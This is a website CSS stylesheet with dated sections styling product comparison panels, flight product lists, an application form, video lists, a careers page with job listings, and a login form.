.pri-font ul,.pripk-cp .flexce li{display:none}
.pri-font ul.on,.pripk-cp .flexce li.on{display:block}
.pripk-cp li:nth-child(3),.pripk-font ul:nth-child(3){margin-right:0}
.pripk-cp li img{margin:auto}
.pripk-cp p{position:absolute;bottom:20px;left:0;color:#171717;font-weight:700;font-size:22px}
.pripk-font{padding:1.85% 0 4.7%}
.pripk-font .font-h{width:20%;font-weight:700}
.pri-font{width:100%}
.pripk-font li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:18px;line-height:2.9;text-align:left}
.pripk-cp li .i1{max-height:133px}
.pripk-cp li .i2{margin:26px auto}
.pripk.on .pripk-cp ul{position:fixed;width:1280px;margin-left:0px;margin:0px;padding-left:8%;top:57px;background:#fff;border-bottom:1px solid #ccc}
.pripk.on .pripk-cp ul .i1{display:none}
.pripk.on .pripk-cp li img{width:auto;margin:auto;padding:26px 0px}
.over li{opacity:.2}
.over li.on{opacity:1}
.pripk-cp .flexce,.pripk-font .flexce{justify-content:left}
.pripk-cp .shop{width:90px;height:36px;display:block;margin:0 auto 15px;text-align:center;line-height:36px;background:#0078f7;color:#fff;border-radius:50px}
.pripk-font li{padding:0 25px}
@media screen and (max-width:1280px){.pripk.on .pripk-cp ul{width:90%;background:#fff}
}
@media screen and (max-width:1260px){.pripk-cp ul{/* margin-left:15%; */padding-left: 13%;}
.pripk-font .font-h{width:15%;}
.pri-font{width:85%;}
}
@media screen and (max-width:1100px){
.pripk-cp ul,.pripk-font .pri-font{justify-content:space-between;}
.pripk-cp li,.pripk-font ul{margin-right:0;width: 50%;}
.pripk.on .pripk-cp ul{top: 57px;}
.pri-font ul.on:nth-child(3), .pripk-cp .flexce li.on:nth-child(3){display:none;}
.pripk-list li.on:nth-child(3) span {background: #fff;color: #444;transform: translate(50%,-50%) rotate(0deg);}
.over li.on:nth-child(3){opacity:0.2;}
}
@media (max-width:734px){
.pripk.on .pripk-cp ul{top:49px}
.pripk-cp li .i1{max-height:82px;margin:0 auto;padding:0 10px}
.pripk .pripk-cp li .i2{max-height:18px;padding:0 10px;margin:26px auto}
.pripk.on .pripk-cp li .i2{max-height:18px;padding:0 10px;margin:26px auto}
}
@media (max-width:992px){.pripk-top h3{font-size:24px;}
.pripk-list li{width: 31%;margin: 0 1% 2.8% 1%;}
.pripk-cp p{font-size:18px;}
.pripk-font li{font-size:16px;}
}
@media (max-width:767px){
.pripk-cp p{bottom:10px;font-size:14px;}
.pripk-top p{font-size:16px;}
.pripk-font li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:34px;white-space:normal;font-size:12px;line-height:1.4;-webkit-line-clamp:2;align-items:center;max-width: 90%;padding: 0px;}
.pri-font{width:82%;}
.pripk-font .font-h{width:18%;}
.pripk-font{padding:10px 0 5px;}
.pripk-list li img.i1{padding: 32px 10px 60px;}
.pripk-list li img.i2{padding: 0px 5px;max-height: 12px;}
}

/* 20211105 */
.flightxfj-list .flightxfj-swiper .flight-swiper-font{width:37%}
.flightxfj-list .flight-swiper-fonttip{font-size:16px;line-height:26px;color:#000;margin-top:55px}
.flightxfj-list .flightxfj-font dd,.flightxfj-list .flightxfj-font dt{font-size:16px;line-height:26px;text-align:center}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{padding:0;flex-wrap:wrap}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{flex:auto;width:33.333%;margin-bottom:120px}
.flightxfj-list .fx-buy{width:90px;height:35px;background-color:transparent;border: solid 1px #242424;border-radius:17px;display:block;margin:6px auto 0 auto;text-align:center;font-size:16px;color:#242424;line-height:35px;-o-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s}
.flightxfj-list .fx-buy:hover{background-color:#e60314;border: solid 1px #e60314;color: #ffffff;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{color:#656565;font-size:18px;text-align:left;line-height:30px;padding:0 80px;height:130px;overflow-x:hidden;overflow-y:auto}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{display:flex;flex-direction:row;justify-content:flex-start;font-size:18px;color:#656565}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec span{width:77%;display:inline-block;vertical-align:middle}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec i{width:23%;font-style:normal;display:inline-block;vertical-align:middle;text-align:right}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img{height:95px;min-height:unset;position:relative}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:25px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar{width:2px;height:8px;background-color:rgba(0,0,0,0)}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,.1);-webkit-border-radius:2px;border-radius:2px;background-color:rgba(0,0,0,0)}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar-thumb{-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,.1);background-color:rgba(230,0,18)}
.flightxfj-list .flightxfj-font{padding-top:20px;padding-bottom:135px}

/* 20220317 */
.applylist .apply-list-formUl label{width: 100%;font-size: 18px;line-height: 28px;color: #313131;margin-bottom: 8px;display: block;}
.applylist .apply-list-formUl b{color: red;padding-left: 5px;}
.applylist .apply-list-formUl .apply-list-input input[type='datetime']{}
.applylist .apply-list-formUl .apply-list-input input,.date input{width: 100%;line-height: 40px;height: 40px;}
.applylist .apply-list-formUl textarea{width:100%;font-size:18px;color:#c4c4c4;height: 100%;}
.applylist .apply-list-formUl span{font-size: 14px;line-height: 23px;color: #c4c4c4;}
.applylist .apply-file{margin-top: 20px;height: 80px;/* width:50%; *//* float: left; */}
.applylist .apply-img{width:50%;float: left;height: 100px;}
.applylist .apply-list-formUl h2{line-height: 28px;margin: 30px 0 20px;font-weight: bold;}
.applylist  textarea::-webkit-input-placeholder{font-size:12px;color:rgba(158,158,158,0.8509803921568627)}
.applylist .datatime .apply-list-input{width: 49%;float: left;}
.applylist .apply-list-formUl .datatime .apply-list-input:last-child{margin-left:2%}
.jjtip{text-align:center;}
.jjtip h3{margin-top: 30px;}
.jjtip p{margin-top: 30px;line-height: 28px;}
.jjtip p em{display: block;}
.jjtip .apply-list-submit{margin-top: 20px;width: 200px;height: 40px;background-color: #313131;border-radius: 5px; margin: 46px auto 0 auto;text-align: center;line-height: 40px;font-size: 18px;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}
.jjtip .apply-list-submit a {color:#ffffff;}
.applylist .apply-list-formUl .apply-list-submit input{width:100%;line-height: 40px;}
.applylist .apply-list-formUl label.error{font-size: 12px;color: red;width: 100%;display: block;line-height: 20px;}
.applylist .apply-list-formUl li:nth-child(5) b{position: relative;}
.applylist .apply-list-formUl li:nth-child(5) b::after{background: url(/PC/images/wh.png) no-repeat;content: "";width: 20px;height: 20px;display: inline-block;margin-left: 10px;}
.applylist .apply-list-formUl li:nth-child(5) b::before{background: url(/PC/images/yl.png) no-repeat;content: "";display: none;width: 800px;height: 332px;position:absolute;left: 40px;top: -24px;}
.applylist .apply-list-formUl li:nth-child(5) b:hover::before{display: block;}
.applylist .apply-list-formUl .xy .apply-list-input{width: 49%;float: left;}
.applylist .apply-list-formUl .xy .apply-list-input input::placeholder{line-height:40px;font-size:14px;}
.applylist .apply-list-formUl .xy .apply-list-input:last-child{margin-left: 2%;}
.applylist .apply-list-formUl .tips .demo{margin-top: 15px;}
.applylist .apply-list-formUl .tips .demo span{line-height: 28px;letter-spacing: 0px;color: #000000;line-height: 28px;}
.applylist .apply-list-formUl .tips .demo a{color: #0090ff;word-break: break-all;}
.applylist .apply-list-formUl .tips .demo a:hover{border-bottom:1px solid}
.applylist .apply-list-formUl .tips .zy h4{margin-top: 10px;font-size: 16px;font-weight: bold;margin-bottom: 10px;}
.applylist .apply-list-formUl .tips .zy p{line-height: 22px;}
.applylist .apply-list-formUl .apply-list-submit input {width: 100%;line-height: 40px;}
@media screen and (max-width:1300px){
    .applylist .apply-list-formUl li:nth-child(5) b:hover::before{background-size: 400px;top: -12px;}
}
@media screen and (max-width:800px) {
    .jjtip p em{display:none;}
    .applylist .apply-list-formUl li:nth-child(5) b:hover::before{background-size: 400px;top: -12px;}
}

/*20220411*/
.prodt67 .prodt67-ms .pc{position: relative;}
.prodt67 .prodt67-ms .pc .left{width: 80%;float: left;}
.prodt67 .prodt67-ms .pc .right{width: 20%;float: left;position:absolute;right: 0px;top:60%;transform:translateY(-50%);animation-fill-mode:none !important;-webkit-animation-fill-mode:none !important;}
.prodt67-ms .pc .right p {font-size: 18px;margin-top: 15%;text-align: center;}
.prodt67 .prodt67-ms .pc  ul li{width:24%; }
.prodt67 .prodt67-ms .app{display:none;}
@media (max-width: 971px){
.prodt67 .prodt67-ms .pc{display:none;}
.prodt67 .prodt67-ms .app{display:block;}
}

/*20220426*/
.about-list-pro .prolists{margin: 5% 0px 8%;}
.about-list-pro .prolists .swiper-container{padding-bottom: 25px;}
.about-list-pro .prolists .swiper-pagination{display:none;}
.about-list-pro .box{margin:10px;background-color: #ffffff;box-shadow: 3px 3px 19px 1px  rgba(122, 122, 122, 0.15);border-radius: 10px;}
.about-list-pro .box .pic img{border-radius: 5px 5px 0 0;width: 100%;}
.about-list-pro .box .des{width: 100%;font-size: 14px;line-height: 24px;color: #6c6c6c;padding: 20px 20px;}
.about-list-pro .box .des p{height: 150px;overflow:auto;}
@media (max-width: 1260px){
    .about-list-pro .box .des p {height: 180px;}
}
@media (max-width: 1260px){
    .about-list-pro .box .des p {height: 210px;}
}
@media (max-width: 860px){
.about-list-pro .box .des p {height: 120px;}
.about-list-pro .prolists .swiper-pagination{display:block;}
}
@media (max-width: 390px){
    .about-list-pro .box .des p{height: auto;}
}
.shoppingtit{color: #fff;line-height: 26px;}
/* 220712 */
.index-cont2 video{position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;}
.new-list .new-list-bot li.video{border-radius: 10px;}
.list .video:hover  .video-list-botimg{position: relative;}
.list .video:hover  .video-list-botimg::before{content:"";background: url(../images/video-play.png) no-repeat center #02020257;width: 100%;height: 100%;display: inline-block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.list .video-list-botfont{padding:15px 17px 17px;}
.list .video-list-botfontTit h3{font-size: 18px;margin-bottom: 10px;font-weight: bold;}
.list .video-pro{margin-bottom: 10px;font-family: SourceHanSansSC-Regular;}
.list .video-pro span{color: #a1a1a1;margin-right: 10px;}
.list .video-pro a{color: #3389ff;}
.list .video-list-time{line-height: 24px;}
.list .video-list-time span{color: #000000;font-family: SourceHanSansSC-Regular;}
.list .video-list-time img{margin-right: 8px;width: 24px;height: 24px;border-radius: 50%;}
.list .video-list-time span.video-list-date{color: #a1a1a1;}
.pager{margin: 0  0 40px;}
.pager a{width: 32px;height: 32px;border-radius: 3px;line-height: 32px;text-align: center;margin: 0 5px;}
.pager a.on,.pager a:hover{background-color: #d2d2d2;}
.pager .upper,.pager .next{/* background-color: #f3f3f3; *//* width: 65px; */position: relative;}
.pager .upper{transform: rotateZ(180deg);}
.pager .upper svg,.pager .next svg{position:absolute;top:50%;transform: translate(-50%,-50%);left: 50%;}

@media (max-width: 460px){
    .list .video .video-list-botimg{position: relative;}
    .list .video .video-list-botimg::before{content: "";background: url(../images/video-play.png) no-repeat center #02020240;width: 100%;height: 100%;display: inline-block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
}

/* 20220726 */
.policy-right .activation{margin:100px auto 0;}
.policy-right .activation .from-box{margin:0 auto;width:300px;}
.policy-right .activation .from-box label{display:block;margin-bottom:10px;color:#707070;font-size:18px;line-height:initial;}
.policy-right .activation .from-box input{width:100%;height:40px;border:solid 1px #aaa;border-radius:4px;padding: 0 10px;}
.policy-right .activation .from-box button,.policy-right .activation .result #jh_return{display:block;margin:30px auto 0;width:90px;height:36px;border-radius:4px;background-color:#1e1e1e;color:#fff;}
.policy-right .activation .from-box button:hover, .policy-right .activation .result #jh_return:hover{background-color:#1e1e1ede;}
.policy-right .activation .from-box .error{height:30px;font-size:15px;line-height:26px;}
.policy-right .activation .from-box .error span{display:inline-block;margin:0 5px;width:14px;height:14px;border-radius:50%;color:#fff;text-align:center;font-size:12px;line-height: 12px;transform:translateY(-2px);}
.policy-right .activation .from-box .error .n1{color:red;display: none;}
.policy-right .activation .from-box .error .n2{display:none;color:#ff8e14;}
.policy-right .activation .from-box .error .n1 span{background-color:red;}
.policy-right .activation .from-box .error .n2 span{background-color:#ff8e14;}
.policy-right .activation .from-box .code input{width:170px;}
.policy-right .activation .from-box .code .sx{margin-top:10px;height:17px;}
.policy-right .activation .result{margin:0 auto;max-width:420px;display: none;}
.policy-right .activation .result .data{height:46px;}
.policy-right .activation .result .tit{padding:0 30px;min-width:132px;background-color:#f8f9fc;color:#000;font-size:18px;line-height:46px;float: left;}
.policy-right .activation .result .datatime{width:100%;border:solid 1px #f8f9fc;color:#707070;text-align:center;font-size:18px;line-height:
 44px;}
@media screen and (max-width:980px){
    .policy-right .activation{margin:100px auto 100px;}
}

/* join */
.join1 .join1-video{position:relative;width:100%;height:92vh;}
.join1 .join1-video::before{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(0,0,0,.15);content:"";}
.join1 .join1-video .c-box{position:relative;z-index:5;overflow:hidden;width:100%;height:100%;}
.join1 .join1-video .c-box::before{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:#000;content:"";}
.join1 .join1-video .c-box img{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;opacity:.97;object-fit:cover;}
.join1 .join1-video .c-box video{position:absolute;top:50%;left:50%;z-index:3;display:none;width:100%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);object-fit:cover;}
.join1 .join1-video .c-play{position:absolute;top:50%;left:50%;z-index:2;cursor:pointer;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.join1 .join1-video .c-img{transition:all .5s;}
.join1 .join1-video .c-box .c-play:hover .c-img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.join1 .join1-video .c-box .c-img span{display:inline-block;margin-right:5px;color:#fff;vertical-align:middle;font-size:18px;}
.join1 .join1-video .c-box .c-img img{position:relative;top:0;left:0;display:inline-block;width:20px;height:20px;vertical-align:middle;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);}
.join2{position:relative;padding:0 2.1%;}
.join2 .join2-ul li{padding-top:80px;align-items:center;}
.join2 .join2-font,.join2 .join2-img{overflow:hidden;width:50%;}
.join2 .join2-img{border-radius:20px;}
.join2 .join2-img img{width:100%;height:100%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join2 .join2-font .tit{color:#000;font-weight:700;font-size:22px;line-height:32px;}
.join2 .join2-font .dec{margin-top:8px;color:#484848;font-size:18px;line-height:30px;}
.join2 .join2-ul li:nth-child(odd) .join2-font{margin-right:5%;}
.join2 .join2-ul li:nth-child(even) .join2-font{margin-left:5%;}
.join2 .join2-img:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-ms-transform:scale(1.1);}
.join3{position:relative;padding:6% 2.1%;}
.join-info1 .join-info1-tit,.join3 .join3-tit{color:#000;text-align:center;font-size:48px;line-height:1.5;}
.join3 .join3-ul{padding-top:30px;flex-wrap:wrap;}
.join3 .join3-ul li{position:relative;overflow:hidden;margin-top:2.5%;margin-right:3.5%;padding:30px;width:48.25%;border-radius:20px;background-color:#fff;box-shadow:0 6px 29px 0 rgba(10,2,4,.07);}
.join3 .join3-ul li:nth-child(2n){margin-right:0;}
.join3 .join3-ul li .tit{color:#000;letter-spacing:1px;font-weight:500;font-size:28px;line-height:30px;}
.join3 .join3-ul .jo-more{padding-top:18%;color:#9c9c9c;letter-spacing:1px;font-size:16px;line-height:24px;}
.join3 .join3-ul li:hover .jo-more,.join3 .join3-ul li:hover .tit{color:#e60012;}
.join-ct{position:relative;z-index:5;background:#fff;}
.footer{z-index:5;}
/* join-info */
.position{padding:65px 0 10px 0;}
.position a,.position span{color:#868585;font-size:18px;line-height:1.3;}
.position a:hover{color:#008aff;}
.join-info1{padding-bottom:8%;}
.join-info1 .join-info1-down{width:9px;height:8px;background:url(../images/jo-down.png) no-repeat center center;background-size:cover;}
.join-info1 .join-selectBox,.join-info1 .join-seleft{flex-wrap:wrap;}
.join-info1 .join-search,.join-info1 .join-selectLi{position:relative;}
.join-info1 .join-search .input,.join-info1 .join-selectLi .input{padding:5px 16px;width:100%;height:40px;border:solid 1px #ebebeb;border-radius:20px;background-color:#fafafa;color:#000;font-size:16px;line-height:30px;}
.join-info1 .join-search input{padding-right:11%;}
.join-info1 .join-info1-down{position:absolute;top:50%;top:16px;right:16px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .join-info1-item{position:absolute;top:100%;left:0;z-index:9;display:none;overflow-x:hidden;overflow-y:auto;box-sizing:border-box;width:100%;max-height:330px;border-bottom:1px solid #dedede;background:#fafafa;}
.join-info1 .join-info1-item li{padding:8px 20px;border-top:1px solid #ebebeb;color:#000;font-size:16px;cursor:pointer;}
.scrollbar::-webkit-scrollbar{width:4px;height:4px;}
.scrollbar::-webkit-scrollbar-button:vertical{display:none;}
.scrollbar::-webkit-scrollbar-track{border-radius:10px;background:#ededed;box-shadow:inset 0 0 5px rgba(87,175,187,.1);}
.scrollbar::-webkit-scrollbar-corner{background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb{border-radius:0;background-color:#e60012;}
.scrollbar::-webkit-scrollbar-thumb:vertical:hover{background-color:#e60012;}
.scrollbar::-webkit-scrollbar-thumb:vertical:active{background-color:#e60012;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:#bdbdbd;font-size:16px;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{color:#bdbdbd;font-size:16px;}
.input::-moz-placeholder,.textarea::-moz-placeholder{color:#bdbdbd;font-size:16px;}
.input:-moz-placeholder,.textarea:-moz-placeholder{color:#bdbdbd;font-size:16px;}
.join-info1 .join-selectBox{margin-top:4%;padding:0 11%;}
.join-info1 .join-seleft{width:55.5%;}
.join-info1 .join-seright{width:44.5%;}
.join-info1 .join-search .btn{position:absolute;top:50%;right:16px;width:21px;height:21px;background:url(../images/jo-ssicon.png) no-repeat center center;cursor:pointer;transform:translateY(-50%);}
.join-info1 .join-selectLi{margin-right:4.5%;width:45.5%;}
.join-info1 .insrecruit-list li.cur .rec-icon,.join-info1 .join-selectLi.active .join-info1-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.join-info1 .join-info1-item li:hover{color:#e60012;}
.join-info1 .insrecruit-list{margin-top:30px;padding:0 0 25px;}
.join-info1 .join-postBox{padding:0 11%;}
.join-info1 .insrecruit-list .insrecruit-list-tag{padding:12px 25px;background-color:#000;flex-wrap:wrap;}
.join-info1 .insrecruit-list .insrecruit-list-tag span{display:block;color:#fff;font-size:16px;}
.join-info1 .insrecruit-list ul{padding:0;}
.join-info1 .insrecruit-list li{padding:0;border-bottom:1px solid #e9e9e9;background-color:#fff;transition:all .5s;}
.join-info1 .insrecruit-list .rectue-top{padding:10px 25px;background-color:#fff;cursor:pointer;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;align-items:center;}
.join-info1 .insrecruit-list .rectue-top span{display:block;overflow:hidden;margin-bottom:0;color:#000;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:26px;-o-text-overflow:ellipsis;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .name,.join-info1 .insrecruit-list .rectue-top .num{padding-right:4%;width:29%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:38%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{display:block;width:4%;text-align:center;}
.join-info1 .insrecruit-list .rectue-top .rec-icon{height:7px;background:url(../images/jo-jticon.png) no-repeat center center;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-min{position:relative;display:none;padding:10px 25px 50px 25px;color:#757575;}
.join-info1 .insrecruit-list .rectue-min .desc{padding-right:5%;width:calc(100% - 150px);color:#666;font-size:16px;line-height:35px;}
.join-info1 .insrecruit-list .rectue-min h3{padding:0 0 5px;color:#333;}
.join-info1 .insrecruit-list .rectue-send{padding-top:2.7%;}
.join-info1 .insrecruit-list .rectue-send em,.join-info1 .insrecruit-list .rectue-send span{position:relative;z-index:3;display:inline-block;}
.join-info1 .insrecruit-list .rectue-send a{position:relative;display:block;overflow:hidden;width:150px;height:45px;border-radius:23px;background-color:#004c92;color:#fff;text-align:center;font-size:16px;line-height:45px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-send a em{display:inline-block;margin-left:10px;font-size:12px;}
.join-info1 .insrecruit-list .rectue-send a::before{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#2b85d3;content:"";-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.join-info1 .insrecruit-list .rectue-send a:hover::before{width:100%;}
.join-info1 .insrecruit-list .desc .dec-h3{width:26.5%;color:#333;font-size:22px;}
.join-info1 .insrecruit-list .desc .dec-ft{width:73.5%;color:#999;font-size:16px;line-height:2;}
.join-info1 .insrecruit-list .desc-li{margin-bottom:3.6%;}
.join-info1 .insrecruit-list .desc-li:last-child{margin-bottom:0;}
.join-info1 .rectue-min .tit{margin-top:5px;}
.join-info1 .rectue-min .dec,.join-info1 .rectue-min .tit{color:#000;font-size:14px;line-height:24px;}
.join-info1 .rectue-min .dec{margin-bottom:25px;color:#979797;}
.join-info1 .rectue-min .tit a{color:#008aff;}
.join-info1 .join-page{padding:0 25px;width:60%;color:#000;font-size:14px;}
.join-info1 .join-page span.rcolor{color:red;}
.join-info1 .join-btn,.join-info1 .join-btnBox{align-items:center;}
.join-info1 .join-btn{width:40%;}
.join-info1 .join-btn a{display:block;margin-right:25px;width:100px;height:36px;border:solid 1px #000;border-radius:5px;color:#000;text-align:center;font-size:14px;line-height:36px;}
.join-info1 .join-btn a:last-child{margin-right:0;}
.join-info1 .join-btn a:hover{border:1px solid #e60012;color:#e60012;}
@media(max-width:1259px){.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:38px;}
.join3 .join3-ul li .tit{font-size:24px;}
.join3 .join3-ul{padding-top:10px;}
.join-info1 .join-postBox,.join-info1 .join-selectBox{padding:0 5%;}
.btn-language span{font-size:14px;}
.btn-language a.tit img{padding-left:3px;}
.btn-language span{margin-left:3px;}
}
@media(max-width:1100px){.join-info1 .join-postBox,.join-info1 .join-selectBox,.join2{padding:0;}
.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:30px;}
.join1 .join1-video{height:60vh;}
.join-info1 .insrecruit-list .rectue-top span{height:auto;}
}
@media(max-width:980px){.join-info1 .join-seleft{flex-wrap:wrap;}
.join-info1 .join-seleft,.join-info1 .join-seright{width:100%;}
.join2 .join2-font .tit{font-size:20px;}
.join2 .join2-font .dec,.position a,.position span{font-size:16px;}
.join2 .join2-ul li{padding-top:40px;}
.join3{padding:40px 0 70px 0;}
.join3 .join3-ul li .tit{font-size:22px;}
.join-info1 .join-selectLi{width:47.7%;}
.join-info1 .join-selectLi:nth-child(2n){margin-right:0;}
.join-info1 .join-seright{margin-bottom:20px;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.join-info1 .join-seleft{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{width:6%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .name,.join-info1 .insrecruit-list .rectue-top .num{width:20%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:40%;}
.join-info1{padding-bottom:80px;}
}
@media(max-width:767px){.join-info1 .join-btnBox,.join2 .join2-ul li{flex-wrap:wrap;}
.join-info1 .join-btn,.join-info1 .join-page,.join-info1 .join-selectLi,.join2 .join2-font,.join2 .join2-img,.join3 .join3-ul li{width:100%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .addr,.join-info1 .insrecruit-list .insrecruit-list-tag .num,.join-info1 .insrecruit-list .rectue-top .addr,.join-info1 .insrecruit-list .rectue-top .num{display:none;}
.join1 .join1-video{height:50vh;}
.join2 .join2-font .tit{text-align:center;}
.join-info1 .join-selectLi,.join2 .join2-ul li:nth-child(odd) .join2-font,.join3 .join3-ul li{margin-right:0;}
.join2 .join2-ul li:nth-child(even) .join2-font{margin-left:0;}
.join-info1 .join-btn,.join-info1 .join-selectLi,.join2 .join2-img,.join3 .join3-ul li{margin-top:20px;}
.join-info1 .join-selectLi:first-child{margin-top:0;}
.join2 .join2-font{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.join2 .join2-img{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
.join-info1 .join-info1-tit,.join3 .join3-tit{font-size:26px;}
.join-info1 .join-btn{justify-content:flex-start;}
.join-info1{padding-bottom:60px;}
.position{padding:45px 0 20px 0;}
.join-info1 .insrecruit-list .insrecruit-list-tag .name,.join-info1 .insrecruit-list .rectue-top .name{width:85%;}
.join-info1 .insrecruit-list .insrecruit-list-tag .rec-icon,.join-info1 .insrecruit-list .rectue-top .rec-icon{width:15%;}
.join-info1 .insrecruit-list .insrecruit-list-tag,.join-info1 .insrecruit-list .rectue-top{padding:10px 15px;}
.join-info1 .join-page{padding:0;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{font-size:14px;}
.input::-webkit-input-placeholder,.textarea::-webkit-input-placeholder{font-size:14px;}
.input::-moz-placeholder,.textarea::-moz-placeholder{font-size:14px;}
.input:-moz-placeholder,.textarea:-moz-placeholder{font-size:14px;}
}

/* 20220906 */
/* login */
.login{position:relative;height:100vh}
.login .login-form{position:absolute;top:50%;right:17%;transform:translateY(-50%)}
.login .login-item{width:460px;/* min-height:590px; */background-color:#fff;border-radius:10px;display:inline-block;padding:11% 10.5%;margin:0 auto;text-align:center}
.login .login-form-logo{margin-bottom:30px}
.login .login-form-ul>li{margin-top:20px;position:relative}
.login .login-form-ul>li:last-child,.login .login-form-ul>li:nth-child(3){text-align:left}
.login .login-form-ul #eye{color:#999;font-size:24px;position:absolute;top:50%;right:10px;transform:translateY(-50%);cursor:pointer}
.login .login-form-ul input{width:100%;margin:0 auto;height:50px;/* background-color:#f7f7f7; */border-radius:8px;border:solid 1px #eaeaea;padding:10px;font-size:14px;color:#aaa}
.login .login-form-ul label{font-size:14px;color:#aaa;text-align:left;position:absolute;top:50%;transform:translateY(-50%);left:10px;font-size:14px;line-height:28px;color:rgba(51,51,51,.5);pointer-events:none;transition:all .5s;/* font-weight: bold; */}
.login .login-form-ul input:focus+label,.login .login-form-ul input:valid+label{top:0;color: #aaa;font-weight: 400;font-size: 13px;background: #fff;}
.login .login-otlogin a{font-size:14px;color:#1890ff;display:inline-block;padding:0 14px;border-right:1px solid #dbdbdb;}
.check .check-nuser a:hover,.check-btn a:hover,.login .login-otlogin a:hover,.register .register-item li:hover{color:#d8241f}

.login .login-otlogin a:first-child{padding-left:0}
.login .login-otlogin a:last-child{border-right:0;padding-right:0}
.login .sub{height:56px;width:100%;line-height:56px;background-color:#111;border-radius:6px;font-size:18px;margin:30px auto;display:block;text-align:center;color:#fff;cursor:pointer;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .sub:hover{background:#d5241e}
.login .sub button{
    width: 100%;
}
.login .login-form-ul .other span{font-size:14px;color:#666}
.login .login-form-ul .other em{display:inline-block;border-radius:50%;width:24px;height:24px;text-align:center;line-height:24px;color:#fff;background-color:#28c445;margin-left:5px}
.login .login-form-ul .other em:hover{background-color:rgba(40,196,69,.8)}
.login .login-form-ul{margin-top:30px;margin-bottom:20px}
.login .login-otlogin,.login .login-tab{align-items:center;}
.login .login-otlogin{display:block;justify-content: left;text-align: left;margin-top: 20px;}
.login .login-tab li{padding-right:8%;border-bottom:1px solid rgba(51,51,51,.1)}
.login .login-tab li:last-child{padding-right:0}
.login .login-tab a{font-size:22px;color:#999;display:block;padding-bottom:15px;position:relative}
.login .login-tab1 li{border-bottom:0}
